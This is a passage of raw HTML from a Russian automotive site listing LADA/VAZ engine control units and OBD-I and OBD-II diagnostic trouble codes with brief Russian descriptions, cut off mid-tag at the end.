https://kodobd.ru/wp-content/uploads/2019/10/ko-lada-300x84.jpg 300w, https://kodobd.ru/wp-content/uploads/2019/10/ko-lada-768x216.jpg 768w, https://kodobd.ru/wp-content/uploads/2019/10/ko-lada-696x196.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><img decoding="async" width="800" height="225" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20225%22%3E%3C/svg%3E' data-src="https://kodobd.ru/wp-content/uploads/2019/10/ko-lada.jpg" alt="ошибки ваз" class="lazyload wp-image-10521" data-srcset="https://kodobd.ru/wp-content/uploads/2019/10/ko-lada.jpg 800w, https://kodobd.ru/wp-content/uploads/2019/10/ko-lada-300x84.jpg 300w, https://kodobd.ru/wp-content/uploads/2019/10/ko-lada-768x216.jpg 768w, https://kodobd.ru/wp-content/uploads/2019/10/ko-lada-696x196.jpg 696w" data-sizes="(max-width: 800px) 100vw, 800px" /></figure></div><div id="ez-toc-container" class="ez-toc-v2_0_57_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><p class="ez-toc-title">Содержание страницы</p> <label for="ez-toc-cssicon-toggle-item-695ae04d69320" class="ez-toc-cssicon-toggle-label"><span class=""><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-695ae04d69320"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5_%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8_%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%AD%D0%91%D0%A3" title="Электронные блоки управления (ЭБУ)">Электронные блоки управления (ЭБУ)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9E%D1%88%D0%B8%D0%B1%D0%BA%D0%B8_%D0%92%D0%90%D0%97_LADA_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D1%82%D0%BE%D0%BA%D0%BE%D0%BB%D1%83_OBDI_%D0%A1%D0%B0%D0%BC%D0%BE%D0%B4%D0%B8%D0%B0%D0%B3%D0%BD%D0%BE%D1%81%D1%82%D0%B8%D0%BA%D0%B0" title="Ошибки ВАЗ (LADA) по протоколу OBDI. Самодиагностика.">Ошибки ВАЗ (LADA) по протоколу OBDI. Самодиагностика.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%9E%D1%88%D0%B8%D0%B1%D0%BA%D0%B8_%D0%92%D0%90%D0%97_LADA_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D1%82%D0%BE%D0%BA%D0%BE%D0%BB%D1%83_OBDII" title="Ошибки ВАЗ (LADA) по протоколу OBDII">Ошибки ВАЗ (LADA) по протоколу OBDII</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%A2%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D0%B8_%D0%B2%D0%BE%D0%B7%D0%B4%D1%83%D1%85%D0%BE%D0%BF%D0%BE%D0%B4%D0%B0%D1%87%D0%B0" title="Топливная система и воздухоподача">Топливная система и воздухоподача</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%A1%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D0%B7%D0%B0%D0%B6%D0%B8%D0%B3%D0%B0%D0%BD%D0%B8%D1%8F" title="Система зажигания ">Система зажигания </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%D0%9A%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C_%D0%B2%D1%8B%D0%B1%D1%80%D0%BE%D1%81%D0%BE%D0%B2" title="Контроль выбросов ">Контроль выбросов </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#%D0%9A%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C_%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D0%B8_%D0%B8_%D1%85%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%BE%D0%B3%D0%BE_%D1%85%D0%BE%D0%B4%D0%B0" title="Контроль&nbsp;скорости и холостого хода ">Контроль&nbsp;скорости и холостого хода </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9_%D0%B1%D0%BB%D0%BE%D0%BA_%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%AD%D0%91%D0%A3_%D0%B8_%D0%B5%D0%B3%D0%BE_%D0%BF%D0%BE%D0%B4%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B" title="Электронный блок управления (ЭБУ) и его подсистемы ">Электронный блок управления (ЭБУ) и его подсистемы </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#%D0%A2%D1%80%D0%B0%D0%BD%D1%81%D0%BC%D0%B8%D1%81%D1%81%D0%B8%D1%8F" title="Трансмиссия ">Трансмиссия </a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#%D0%94%D1%80%D1%83%D0%B3%D0%B8%D0%B5_%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D0%B8" title="Другие ошибки">Другие ошибки</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#%D0%9D%D0%B5_%D0%BD%D0%B0%D1%88%D0%BB%D0%B8_%D0%BD%D1%83%D0%B6%D0%BD%D1%83%D1%8E_%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D1%83_%D0%92%D0%BE%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D0%B9%D1%82%D0%B5%D1%81%D1%8C_%D0%BD%D0%B0%D1%88%D0%B8%D0%BC_%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%BC_%D0%B8%D0%BB%D0%B8_%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D1%8C%D1%82%D0%B5_%D0%BA%D0%BE%D0%BC%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9_%D0%B8_%D0%BC%D1%8B_%D0%B2%D0%B0%D0%BC_%D0%BF%D0%BE%D0%BC%D0%BE%D0%B6%D0%B5%D0%BC" title="Не нашли нужную ошибку? Воспользуйтесь нашим поиском или оставьте комментарий и мы вам поможем!">Не нашли нужную ошибку? Воспользуйтесь нашим поиском или оставьте комментарий и мы вам поможем!</a></li></ul></nav></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5_%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8_%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%AD%D0%91%D0%A3"></span>Электронные блоки управления (ЭБУ)<span class="ez-toc-section-end"></span></h2><p>Bosch ME17.9.7, Bosch ME17.9.7 (CAN), Bosch М1.5.4 Р83, Bosch М1.5.4N E2, Bosch М7.9.7 E2, Bosch М7.9.7 E3, Bosch М7.9.7 E4, Bosch МP7.0 E2, Bosch МP7.0 E3</p><p>M73 E3, M74, M74 (CAN), M74 (CAN) MAP, M74K, M75 (CAN), M86,</p><p>SIRIUS EMS3120, SIRIUS EMS3125</p><p>VS 5.1 E2, VS 5.1 Р83</p><p>Январь 5.1 E2, Январь 5.1.1 Р83, Январь 5.1.2 Р83, Январь 5.1.3 E2, Январь 7.2 E2</p><hr class="wp-block-separator"/><h2 class="wp-block-heading"><span class="ez-toc-section" id="%D0%9E%D1%88%D0%B8%D0%B1%D0%BA%D0%B8_%D0%92%D0%90%D0%97_LADA_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D1%82%D0%BE%D0%BA%D0%BE%D0%BB%D1%83_OBDI_%D0%A1%D0%B0%D0%BC%D0%BE%D0%B4%D0%B8%D0%B0%D0%B3%D0%BD%D0%BE%D1%81%D1%82%D0%B8%D0%BA%D0%B0"></span>Ошибки ВАЗ (LADA) по протоколу <a href="https://kodobd.ru/obd/">OBDI</a>. Самодиагностика.<span class="ez-toc-section-end"></span></h2><hr class="wp-block-separator"/><p><strong>1 </strong>&#8211; Неисправность блока управления двигателем.&nbsp;</p><p><strong>2 </strong>&#8211; В бортовой сети зафиксировано слишком высокое напряжение.</p><p><strong>3 </strong>&#8211; Неисправность в электрической цепи датчика уровня топлива.</p><p><strong>4 </strong>&#8211; Неисправность в электрической цепи контроллера антифриза.&nbsp;</p><p><strong>5 </strong>&#8211; Ошибка регулятора внешней температуры.</p><p><strong>6 </strong>&#8211; Перегрев двигателя (силового агрегата)</p><p><strong>7 </strong>&#8211; Аварийное давление масла в двигателе.</p><p><strong>8 </strong>&#8211; Напряжение в электросети автомобиля слишком низкое.&nbsp;</p><p><strong>9 </strong>&#8211; Низкий уровень заряда аккумуляторной батареи (батарея разряжена)</p><p><strong>12 </strong>&#8211; Неисправность в электрической цепи индикатора неисправностей, расположенного на панели приборов.</p><p><strong>13 </strong>&#8211; Отсутствуют данные (потеря связи) от датчика кислорода (лямбда-зонда)</p><p><strong>14 </strong>&#8211; Высокий уровень сигнала датчика температуры охлаждающей жидкости (антифриза).</p><p><strong>15 </strong>&#8211; Неисправность в электрической цепи контроллера температуры охлаждающей жидкости.</p><p><strong>16 </strong>&#8211; Повышенное напряжение в электросети автомобиля</p><p><strong>17 </strong>&#8211; Низкое напряжение в бортовой сети</p><p><strong>19 </strong>&#8211; Неисправность в электрической цепи датчика положения коленчатого вала.&nbsp;</p><p><strong>21 </strong>&#8211; Неисправность в работе регулятора положения дроссельной заслонки.</p><p><strong>22 </strong>&#8211; Низкий уровень сигнала датчика положения дроссельной заслонки</p><p><strong>23 </strong>&#8211; Высокий уровень сигнала датчика температуры всасываемого воздуха</p><p><strong>24 </strong>&#8211; Неисправность в электрической цепи датчика скорости автомобиля.</p><p><strong>25 </strong>&#8211; Низкий уровень сигнала датчика температуры всасываемого воздуха</p><p><strong>27 </strong>&#8211; Некорректный сигнал с датчика системы отработавших газов</p><p><strong>28 </strong>&#8211; Некорректный сигнал с датчика системы отработавших газов</p><p><strong>33 </strong>&#8211; Неисправность в электрической цепи расходомера воздуха</p><p><strong>34 </strong>&#8211; Неисправность в электрической цепи расходомера воздуха</p><p><strong>35 </strong>&#8211; ЭБУ зафиксировал отклонение в работе холостых оборотов</p><p><strong>41 </strong>&#8211; Некорректный сигнал, исходящий от регулятора фаз</p><p><strong>42 </strong>&#8211; Неисправность в электрической цепи системы электронного зажигания</p><p><strong>43 </strong>&#8211; Некорректный сигнал, подающийся с датчика детонации</p><p><strong>44 </strong>&#8211; Смесь в цилиндрах двигателя слишком бедная или богатая</p><p><strong>45 </strong>&#8211; Смесь в цилиндрах двигателя слишком бедная или богатая</p><p><strong>49 </strong>&#8211; Утечка вакуума</p><p><strong>51 </strong>&#8211; Неисправность одного из модулей памяти блока управления – ОЗУ или ППЗУ</p><p><strong>52 </strong>&#8211; Неисправность одного из модулей памяти блока управления – ОЗУ или ППЗУ</p><p><strong>53 </strong>&#8211; Некорректный сигнал, поступающий от датчика выхлопных газов</p><p><strong>54 </strong>&#8211; Отсутствие сигнала с регулятора октан-корректора</p><p><strong>55 </strong>&#8211; Бедная топливовоздушная смесь при низкой нагрузке на автомобильный двигатель</p><p><strong>61 </strong>&#8211; Неисправность в электрической цепи датчика кислорода (лямбда-зонда)</p><p><strong>E</strong> &#8211; Определение ошибки в пакете данных, заложенном в EEPROM</p><hr class="wp-block-separator"/><h2 class="wp-block-heading"><span class="ez-toc-section" id="%D0%9E%D1%88%D0%B8%D0%B1%D0%BA%D0%B8_%D0%92%D0%90%D0%97_LADA_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D1%82%D0%BE%D0%BA%D0%BE%D0%BB%D1%83_OBDII"></span>Ошибки ВАЗ (LADA) по протоколу <a href="https://kodobd.ru/obd/">OBDII</a><span class="ez-toc-section-end"></span></h2><hr class="wp-block-separator"/><h3 class="wp-block-heading"><span class="ez-toc-section" id="%D0%A2%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F_%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D0%B8_%D0%B2%D0%BE%D0%B7%D0%B4%D1%83%D1%85%D0%BE%D0%BF%D0%BE%D0%B4%D0%B0%D1%87%D0%B0"></span>Топливная система и воздухоподача<span class="ez-toc-section-end"></span></h3><hr class="wp-block-separator"/><p><a href="https://kodobd.ru/p/p0000-p0099/">P0000-P0099</a>, <a href="https://kodobd.ru/p/p0100-p0199/">P0100-P0199</a>, <a href="https://kodobd.ru/p/p0200-p0299/">P0200-P0299</a></p><p><a href="https://kodobd.ru/p0030/"><strong>P0030 </strong>&#8211; Неисправность в электрической цепи нагревателя датчика кислорода</a></p><p><a href="https://kodobd.ru/p0031/"><strong>P0031 </strong>&#8211; Низкое напряжение в электрической цепи нагревателя датчика кислорода</a></p><p><a href="https://kodobd.ru/p0032/"><strong>P0032 </strong>&#8211; Высокое напряжение в электрической цепи нагревателя датчика кислорода</a></p><p><a href="https://kodobd.ru/p0100/"><strong>P0100 </strong>&#8211; Неисправность в электрической цепи датчика массового расхода воздуха (ДМРВ)</a></p><p><a href="https://kodobd.ru/p0101/"><strong>P0101 </strong>&#8211; Некорректная работа датчика массового расхода воздуха (ДМРВ)</a></p><p><a href="https://kodobd.ru/p0102/"><strong>P0102 </strong>&#8211; Низкий уровень сигнала датчика массового расхода воздуха (ДМРВ)</a></p><p><a href="https://kodobd.ru/p0103/"><strong>P0103 </strong>&#8211; Высокий уровень сигнала датчика массового расхода воздуха (ДМРВ)</a></p><p><a href="https://kodobd.ru/p0112/"><strong>P0112 </strong>&#8211; Низкий уровень сигнала датчика температуры воздуха на впуске</a></p><p><a href="https://kodobd.ru/p0113/"><strong>P0113 </strong>&#8211; Высокий уровень сигнала датчика температуры воздуха на впуске</a></p><p><a href="https://kodobd.ru/p0114/"><strong>P0114 </strong>&#8211; Ненадежный контакт электрической цепи датчика температуры воздуха на впуске</a></p><p><a href="https://kodobd.ru/p0115/"><strong>P0115 </strong>&#8211; Неисправность в электрической цепи датчика температуры охлаждающей жидкости</a></p><p><a href="https://kodobd.ru/p0116/"><strong>P0116 </strong>&#8211; Некорректная работа датчика температуры охлаждающей жидкости</a></p><p><a href="https://kodobd.ru/p0117/"><strong>P0117 </strong>&#8211; Низкий уровень сигнала с датчика температуры охлаждающей жидкости</a></p><p><a href="https://kodobd.ru/p0118/"><strong>P0118 </strong>&#8211; Высокий уровень сигнала с датчика температуры охлаждающей жидкости</a></p><p><a href="https://kodobd.ru/p0119/"><strong>P0119 </strong>&#8211; Ненадежный контакт электрической цепи датчика температуры охлаждающей жидкости</a></p><p><a href="https://kodobd.ru/p0120/"><strong>P0120 </strong>&#8211; Неисправность в электрической цепи датчика положения дроссельной заслонки</a></p><p><a href="https://kodobd.ru/p0121/"><strong>P0121 </strong>&#8211; Некорректная работа датчика положения дроссельной заслонки</a></p><p><a href="https://kodobd.ru/p0122/"><strong>P0122 </strong>&#8211; Низкий уровень сигнала с датчика положения дроссельной заслонки</a></p><p><a href="https://kodobd.ru/p0123/"><strong>P0123 </strong>&#8211; Высокий уровень сигнала с датчика положения дроссельной заслонки</a></p><p><a href="https://kodobd.ru/p0130/"><strong>P0130</strong> &#8211; Неисправность в электрической цепи датчика кислорода</a></p><p><a href="https://kodobd.ru/p0131/"><strong>P0131</strong> &#8211; Низкое напряжение датчика кислорода</a></p><p><a href="https://kodobd.ru/p0132/"><strong>P0132 </strong>&#8211; Высокое напряжение датчика кислорода</a></p><p><a href="https://kodobd.ru/p0133/"><strong>P0133 </strong>&#8211; Малое быстродействие датчика кислорода</a></p><p><a href="https://kodobd.ru/p0134/"><strong>P0134 </strong>&#8211; Нет отклика от датчика кислорода</a></p><p><a href="https://kodobd.ru/p0135/"><strong>P0135 </strong>&#8211; Неисправность в электрической цепи подогреваемого датчика кислорода</a></p><p><a href="https://kodobd.ru/p0171/"><strong>P0171 / 171</strong> &#8211; Слишком бедная топливовоздушная смесь</a></p><p><a href="https://kodobd.ru/p0201/"><strong>P0201 </strong>&#8211; Неисправность в электрической цепи форсунки 1</a></p><p><a href="https://kodobd.ru/p0202/"><strong>P0202 </strong>&#8211; Неисправность в электрической цепи форсунки 2</a></p><p><a href="https://kodobd.ru/p0203/"><strong>P0203 </strong>&#8211; Неисправность в электрической цепи форсунки 3</a></p><p><a href="https://kodobd.ru/p0204/"><strong>P0204 </strong>&#8211; Неисправность в электрической цепи форсунки 4</a></p><p><a href="https://kodobd.ru/p0222/"><strong>P0222 </strong>&#8211; Низкий уровень сигнала датчика положения дроссельной заслонки 2</a></p><hr class="wp-block-separator"/><h3 class="wp-block-heading"><span class="ez-toc-section" id="%D0%A1%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D0%B7%D0%B0%D0%B6%D0%B8%D0%B3%D0%B0%D0%BD%D0%B8%D1%8F"></span>Система зажигания <span class="ez-toc-section-end"></span></h3><hr class="wp-block-separator"/><p><a href="https://kodobd.ru/p/p0300-p0399/">P0300-P0399</a></p><p><a href="https://kodobd.ru/p0300/"><strong>P0300 / 300</strong> &#8211; Множественные пропуски зажигания (воспламенения)</a></p><p><a href="https://kodobd.ru/p0301/"><strong>P0301 / 301</strong> &#8211; Пропуски зажигания (воспламенения) в цилиндре №1</a></p><p><a href="https://kodobd.ru/p0302/"><strong>P0302 / 302</strong> &#8211; Пропуски зажигания (воспламенения) в цилиндре №2</a></p><p><a href="https://kodobd.ru/p0303/"><strong>P0303 / 303</strong> &#8211; Пропуски зажигания (воспламенения) в цилиндре №3</a></p><p><a href="https://kodobd.ru/p0304/"><strong>P0304 / 304</strong> &#8211; Пропуски зажигания (воспламенения) в цилиндре №4</a></p><p><a href="https://kodobd.ru/p0326/"><strong>P0326 </strong>&#8211; Некорректная работа датчика детонации</a></p><p><a href="https://kodobd.ru/p0327/"><strong>P0327 / 327</strong> &#8211; Низкий уровень сигнала датчика детонации</a></p><p><a href="https://kodobd.ru/p0328/"><strong>P0328 / 328</strong> &#8211; Высокий уровень сигнала датчика детонации</a></p><p><a href="https://kodobd.ru/p0335/"><strong>P0335 / 335</strong> &#8211; Неисправность в электрической цепи датчика положения коленчатого вала</a></p><p><a href="https://kodobd.ru/p0336/"><strong>P0336 </strong>&#8211; Некорректная работа датчика положения коленчатого вала </a></p><p><a href="https://kodobd.ru/p0337/"><strong>P0337 </strong>&#8211; Низкий уровень сигнала с датчика положения коленчатого вала</a></p><p><a href="https://kodobd.ru/p0338/"><strong>P0338 </strong>&#8211;  Высокий уровень сигнала с датчика положения коленчатого вала </a></p><p><a href="https://kodobd.ru/p0343/"><strong>P0343 / 343</strong> &#8211; Высокий уровень сигнала датчика положения распределительного вала</a></p><p><a href="https://kodobd.ru/p0351/"><strong>P0351 </strong>&#8211; Неисправность в электрической цепи катушки зажигания &#8220;A&#8221;</a></p><p><a href="https://kodobd.ru/p0352/"><strong>P0352 </strong>&#8211;  Неисправность в электрической цепи катушки зажигания &#8220;B&#8221; </a></p><p><a href="https://kodobd.ru/p0363/"><strong>P0363 </strong>&#8211; Пропуск зажигания (воспламенения) — отсутствие подачи топлива</a></p><p></p><hr class="wp-block-separator"/><h3 class="wp-block-heading"><span class="ez-toc-section" id="%D0%9A%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C_%D0%B2%D1%8B%D0%B1%D1%80%D0%BE%D1%81%D0%BE%D0%B2"></span>Контроль выбросов <span class="ez-toc-section-end"></span></h3><hr class="wp-block-separator"/><p><a href="https://kodobd.ru/p/p0400-p0499/">P0400-P0499</a></p><p><a href="https://kodobd.ru/p0422/"><strong>P0422 / 422</strong> &#8211; Низкая эффективность функционирования катализатора</a></p><p><a href="https://kodobd.ru/p0441/"><strong>P0441 / 441</strong> &#8211; Система улавливания паров топлива — некорректный расход</a></p><p><a href="https://kodobd.ru/p0442/"><strong>P0442 </strong>&#8211; Система улавливания паров топлива — незначительная утечка</a></p><p><a href="https://kodobd.ru/p0443/"><strong>P0443 </strong>&#8211; Неисправность в электрической цепи электромагнитного клапана улавливания паров топлива</a></p><p><a href="https://kodobd.ru/p0444/"><strong>P0444 </strong>&#8211; Обрыв цепи электромагнитного клапана улавливания паров топлива</a></p><p><a href="https://kodobd.ru/p0480/"><strong>P0480 </strong>&#8211; Неисправность в электрической цепи вентилятора системы охлаждения двигателя</a></p><p><a href="https://kodobd.ru/p0485/"><strong>P0485 </strong>&#8211; Неисправность в электрической цепи вентилятора системы охлаждения двигателя</a></p><hr class="wp-block-separator"/><h3 class="wp-block-heading"><span class="ez-toc-section" id="%D0%9A%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C_%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D0%B8_%D0%B8_%D1%85%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%BE%D0%B3%D0%BE_%D1%85%D0%BE%D0%B4%D0%B0"></span>Контроль&nbsp;скорости и холостого хода <span class="ez-toc-section-end"></span></h3><hr class="wp-block-separator"/><p><a href="https://kodobd.ru/p/p0500-p0599/">P0500-P0599</a></p><p><a href="https://kodobd.ru/p0500/"><strong>P0500 </strong>&#8211; Неисправность в электрической цепи датчика скорости автомобиля</a></p><p><a href="https://kodobd.ru/p0501/"><strong>P0501 / 501</strong> &#8211; Неисправность датчика скорости автомобиля</a></p><p><a href="https://kodobd.ru/p0504/"><strong>P0504 / 504</strong> &#8211; Некорректный сигнал датчика положения педали тормоза</a></p><p><a href="https://kodobd.ru/p0505/"><strong>P0505</strong> &#8211; Неисправность в системе управления частотой вращения холостого хода</a></p><p><a href="https://kodobd.ru/p0506/"><strong>P0506 </strong>&#8211;  Холостые обороты двигателя ниже допустимых значений</a></p><p><a href="https://kodobd.ru/p0507/"><strong>P0507 </strong>&#8211; Холостые обороты двигателя выше допустимых значений </a></p><p><a href="https://kodobd.ru/p0511/"><strong>P0511 </strong>&#8211; Неисправность в электрической цепи управления перепуском воздуха на холостом ходу</a></p><p><a href="https://kodobd.ru/p0560/"><strong>P0560 </strong>&#8211; Напряжение системы (бортовой сети) — неисправность</a></p><p><a href="https://kodobd.ru/p0562/"><strong>P0562 </strong>&#8211; Низкое напряжение в системе (бортовой сети)</a></p><p><a href="https://kodobd.ru/p0563/"><strong>P0563 </strong>&#8211;  Высокое напряжение в системе (бортовой сети) </a></p><hr class="wp-block-separator"/><h3 class="wp-block-heading"><span class="ez-toc-section" id="%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9_%D0%B1%D0%BB%D0%BE%D0%BA_%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%AD%D0%91%D0%A3_%D0%B8_%D0%B5%D0%B3%D0%BE_%D0%BF%D0%BE%D0%B4%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B"></span>Электронный блок управления (ЭБУ) и его подсистемы <span class="ez-toc-section-end"></span></h3><hr class="wp-block-separator"/><p><a href="https://kodobd.ru/p/p0600-p0699/">P0600-P0699</a></p><p><a href="https://kodobd.ru/p0601/"><strong>P0601 </strong>&#8211; Электронный блок управления двигателем — ошибка контрольной суммы памяти</a></p><p><a href="https://kodobd.ru/p0603/"><strong>P0603 / 603</strong> &#8211; Ошибка внешнего модуля оперативной памяти блока управления двигателем</a></p><p><a href="https://kodobd.ru/p0615/"><strong>P0615 </strong>&#8211; Неисправность в электрической цепи реле стартера</a></p><p><a href="https://kodobd.ru/p0628/"><strong>P0628 </strong>&#8211; Управление топливным насосом — низкий уровень сигнала</a></p><p><a href="https://kodobd.ru/p0650/"><strong>P0650 </strong>&#8211; Неисправность в электрической цепи индикатора неисправности</a></p><hr class="wp-block-separator"/><h3 class="wp-block-heading"><span class="ez-toc-section" id="%D0%A2%D1%80%D0%B0%D0%BD%D1%81%D0%BC%D0%B8%D1%81%D1%81%D0%B8%D1%8F"></span>Трансмиссия <span class="ez-toc-section-end"></span></h3><hr class="wp-block-separator"/><p><a href="https://kodobd.ru/p/p0700-p0799/">P0700-P0799</a>, <a href="https://kodobd.ru/p/p0800-p0899/">P0800-P0899</a>, <a href="https://kodobd.ru/p/p0900-p0999/">P0900-P0999</a></p><p><a href="https://kodobd.ru/p0830/"><strong>P0830 / 830</strong> &#8211; Неисправность в электрической цепи датчика положения педали сцепления</a></p><hr class="wp-block-separator"/><h3 class="wp-block-heading"><span class="ez-toc-section" id="%D0%94%D1%80%D1%83%D0%B3%D0%B8%D0%B5_%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D0%B8"></span>Другие ошибки<span class="ez-toc-section-end"></span></h3><hr class="wp-block-separator"/><p>P1135 &#8211; Неисправность в электрической цепи нагревателя датчика кислорода</p><p>P1140 &#8211; Измеренная нагрузка двигателя отличается от расчетной нагрузки</p><p>P1141 &#8211; Неисправность в электрической цепи нагревателя датчика кислорода, установленного после нейтрализатора</p><p>P1301 &#8211; Цилиндр 1 &#8211; обнаружены пропуски воспламенения, критичные для нейтрализатора</p><p>P1302 &#8211;  Цилиндр 2 &#8211; обнаружены пропуски воспламенения, критичные для нейтрализатора</p><p>P1303 &#8211;  Цилиндр 3 &#8211; обнаружены пропуски воспламенения, критичные для нейтрализатора</p><p>P1304 &#8211;  Цилиндр 4 &#8211; обнаружены пропуски воспламенения, критичные для нейтрализатора</p><p>P1335 &#8211; Мониторинг управления приводом дроссельной заслонки &#8211; положение вне допустимых значений</p><p>P1336 &#8211; Тип контроллера не соответствует штатному</p><p>P1425 &#8211; Неисправность в электрической цепи клапана управления продувки адсорбера</p><p>P1426 &#8211; Неисправность в электрической цепи клапана продувки адсорбера</p><p>P1513 &#8211; Неисправность в электрической цепи датчика холостого хода</p><p>P1514 &#8211; Неисправность в электрической цепи датчика холостого хода</p><p>P1541 &#8211; Неисправность в электрической цепи управления реле топливного насоса</p><p>P1545 &#8211; Положение дроссельной заслонки находится вне диапазона рабочих значений</p><p>P1570 &#8211; Неисправность в электрической цепи управления иммобилайзером</p><p>P1578 &#8211; Недостоверность результатов переобучения дроссельной заслонки</p><p>P1600 &#8211; Отсутствие связи с иммобилайзером</p><p>P1602 &#8211; Прерывание напряжения бортовой сети</p><p>P1603 &#8211; Неисправность внутреннего модуля памяти микропроцессора</p><p>P1612 &#8211; Ошибка сброса памяти процессора электронного блока управления</p><p>P1617 &#8211; Высокий уровень сигнала с датчика неровной дороги</p><p>P1620 &#8211; Некорректная работа внутреннего модуля памяти блока управления</p><p>P1621 &#8211; Некорректная работа модуля оперативной памяти блока управления</p><p><a href="https://kodobd.ru/p2020/"><strong>P2020 </strong>&#8211; Некорректная работа датчика положения привода системы изменения геометрии впускного коллектора</a></p><p><a href="https://kodobd.ru/p2122/"><strong>P2122 </strong>&#8211; Низкий уровень сигнала с датчика положения педали газа</a></p><p><a href="https://kodobd.ru/p2127/"><strong>P2127 </strong>&#8211; Низкий уровень сигнала с датчика положения педали газа</a></p><p><a href="https://kodobd.ru/p2135/"><strong>P2135 </strong>&#8211; Датчик положения педали газа &#8211; корреляция напряжения</a></p><p><a href="https://kodobd.ru/p2138/"><strong>P2138 </strong>&#8211; Корреляция напряжения датчиков педали газа</a></p><p><a href="https://kodobd.ru/p2187/"><strong>P2187 </strong>&#8211; Слишком бедная топливовоздушная смесь на холостом ходу</a></p><p><a href="https://kodobd.ru/p2188/"><strong>P2188 </strong>&#8211; Слишком богатая топливовоздушная смесь на холостом ходу</a></p><p><a 